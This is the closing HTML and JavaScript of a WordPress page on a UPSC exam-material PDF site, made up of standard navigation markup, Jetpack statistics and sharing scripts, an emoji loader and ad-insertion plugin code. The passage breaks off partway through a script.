	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29501"><a href="https://upscpdf.com/upsc-books/ignou-books/">IGNOU Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29502"><a href="https://upscpdf.com/upsc-books/nios-books/">NIOS Books</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit has-svg-icon">
						<span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span>						<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="ays_noscript" style="display:none;">
					<p>Javascript not detected. Javascript required for this site to function. Please enable it in your browser settings and refresh this page.</p>
			  	  </div>
			  	  <noscript> 
			  	 	<style>
			  	 		#ays_noscript{
			  	 			display:flex !important;
		  	 			}
		  	 			html{
	 				        pointer-events: none;
	    					user-select: none;
		  	 			}
	  	 			</style>
	  	 		  </noscript><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/upscpdf.com\/2018\/08\/20\/indian-express-20th-august-2018\/":2432};
	</script>
				<script src="https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.5" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://upscpdf.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://upscpdf.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/upscpdf.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://upscpdf.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://upscpdf.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://upscpdf.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146855561\",\"post\":\"2432\",\"tz\":\"5.5\",\"srv\":\"upscpdf.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "146855561", "2432" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://upscpdf.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://upscpdf.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260114#ver=20260114' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
